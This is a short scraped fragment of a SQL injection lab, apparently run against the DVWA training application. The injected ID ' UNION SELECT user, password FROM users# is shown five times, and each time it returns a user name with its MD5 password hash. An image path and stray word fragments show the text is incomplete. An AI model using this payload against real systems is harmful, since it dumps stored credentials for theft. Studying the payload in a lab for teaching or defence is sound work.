 User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ution
ind)